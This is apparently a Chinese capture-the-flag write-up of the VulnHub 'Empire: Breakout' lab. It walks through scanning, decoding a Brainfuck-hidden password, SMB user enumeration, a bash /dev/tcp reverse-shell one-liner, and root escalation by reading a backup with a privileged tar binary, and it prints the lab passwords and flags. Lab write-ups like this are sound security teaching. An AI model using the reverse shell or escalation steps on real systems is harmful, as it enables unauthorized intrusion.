一、靶机地址

靶机地址:Empire: Breakout ~ VulnHub

靶机介绍:

该靶机被定义为简单,但是如果没有找到,那就难度成中等了!

二、渗透过程

老三样,发现目标,这里用 arp-scan



确定靶机 ip:192.168.56.154,本机 ip:192.168.56.14,利用 nmap 探测靶机开放端口



开放 80、139、445、10000、20000,那就一个一个来,80 探测目录,查看主页

没得东西,换个 gobuster

也没得东西,访问,啥玩意没有,陷入僵局,查看源代码,可以直接理由页面查看,也可以用 curl

利用,curl 请求网页

一不小心,在最下面,不讲武德,发现了一串串小东西,ctf 里面的 brainfuck 加密

++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.

CTF在线工具-在线Brainfuck加密|在线Brainfuck解密|Brainfuck|Brainfuck原理|Brainfuck算法

.2uqPEfj3D<P'a-3 #解密出来是这个,一串密码



访问 10000 和 20000,需要 ssl,那就上 https

两个界面,一个 webmin,一个 usermin

现在有密码,没有用户,回想之前开放端口,有 smb



那就枚举一下用户 enum4linux -a 192.168.56.154

发现了 local user cyber,登录 20000 的系统,是个邮箱,页面中找到了有终端,奈斯~

浅浅的查看一下,发现 user.txt,获取 flag1

3mp!r3{You_Manage_To_Break_To_My_Secure_Access}

弹个 shell 到 kali 上

bash -i >& /dev/tcp/192.168.56.146/1234 0>&1

刚才还看到了个 tar 压缩程序,为毛会出现在这,肯定后面会用到

去这个站底下瞅瞅,发现了 backups,备份哈,肯定有密码之类的东西

这不是,它就来了,可惜了,权限不够啊

换个思路,用刚才的那个 tar 压缩个包,然后重新解压一下,那个权限不就有了么,大聪明!哈哈



这里一定要在根目录下利用./tar 这样用,不然,这个机器上的 bin 目录里面肯定还有个 tar,会达不到想要的效果,然后再解压一下下,轻松愉快读取密码

Ts&4&YurgtRX(=~h #还怪长呢,直接su,输入密码,提权为 root

3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}

欧克,flag2 获取,渗透结束,轻松愉快~

三、思路总结

1、好好的信息收集,收集不仔细,思路就没得了

2、常用思路,发现目标,探测目标开放服务,收集目录,找到能执行命令或者上传的地方

3、获取 shell 后,提权不一定需要内核漏洞或者其他什么方式,最顶级的食材往往仅需简单的烹饪~,能够找到密码,就很舒服了

4、继续努力!